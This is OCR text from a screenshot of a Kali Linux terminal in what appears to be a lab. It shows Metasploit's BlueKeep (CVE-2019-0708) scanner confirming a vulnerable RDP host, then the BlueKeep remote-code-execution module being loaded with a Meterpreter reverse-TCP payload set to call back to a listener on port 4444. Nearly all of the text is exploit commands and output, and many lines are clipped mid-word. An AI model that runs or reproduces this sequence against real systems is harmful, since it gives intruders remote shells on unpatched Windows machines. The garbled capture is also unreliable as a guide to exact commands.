 Machine View Input Devices Help
Metasploitable2 - Linux ... root@kali: /home/mrhack 01:55 AM 57%
root@kali: /home/mrhack
Actions Edit View Help
DOMAIN no The client domain name to report during connect
USER no The username to report during connect, UNSET = random
TS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
T 3389 yes The target port (TCP)
ADS 1 yes The number of concurrent threads (max one per host)
ry action:
Description
-----------
Scan for exploitable targets
xiliary(scanner/rdp/cve_2019_0708_bluekeep) > set RHOSTS 192.168.0.199
=> 192.168.0.199
xiliary(scanner/rdp/cve_2019_0708_bluekeep) > run
.168.0.199:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
.168.0.199:3389 - Scanned 1 of 1 hosts (100% complete)
iliary module execution completed
xiliary(scanner/rdp/cve_2019_0708_bluekeep) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
ploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Current Setting Required Description
--------------- -------- -----------
CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
DOMAIN no The client domain name to report during connect
USER no The username to report during connect, UNSET = random
TS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
T 3389 yes The target port (TCP)
options (windows/x64/meterpreter/reverse_tcp):
Current Setting Required Description
--------------- -------- -----------
FUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
T 192.168.0.120 yes The listen address (an interface may be specified)
T 4444 yes The listen port
target:
Name
----
Automatic targeting via fingerprinting
ploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOST
Right Ctrl
Type here to search
1:55 AM
5/29/2021
5